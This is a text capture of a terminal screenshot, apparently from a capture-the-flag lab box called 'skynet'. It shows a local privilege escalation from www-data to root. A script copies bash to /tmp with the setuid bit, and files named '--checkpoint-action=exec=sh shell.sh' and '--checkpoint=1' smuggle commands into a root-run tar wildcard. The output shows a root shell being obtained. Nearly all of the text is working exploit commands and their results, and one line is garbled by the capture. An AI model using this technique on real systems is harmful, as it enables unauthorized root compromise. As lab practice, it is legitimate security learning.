 Shell No. 1
File Actions Edit View Help
www-data@skynet:/home/milesdyson/backups$ cd /var/www/html/
h' > shell.shet:/var/www/html$ echo 'cp /bin/bash /tmp/bash && chmod +s /tmp/bas
www-data@skynet:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
www-data@skynet:/var/www/html$ echo "" > --checkpoint=1
www-data@skynet:/var/www/html$ ls
--checkpoint-action=exec=sh shell.sh  admin   css         js
--checkpoint=1                        ai      image.png   shell.sh
45kra24zxs28v3yd                      config  index.html  style.css
www-data@skynet:/var/www/html$ ls -l /tmp
total 1024
-rwsr-sr-x 1 root root 1037528 Mar 28 17:23 bash
drwx------ 3 root root    4096 Mar 28 15:43 systemd-private-ba8b8b851c0f4e31a68adeaa00e6244a-dovecot.service-7izqyb
drwx------ 3 root root    4096 Mar 28 15:43 systemd-private-ba8b8b851c0f4e31a68adeaa00e6244a-systemd-timesyncd.service-ZVUSkG
www-data@skynet:/var/www/html$ /tmp/bash -p
bash-4.3# whoami
root
bash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.3#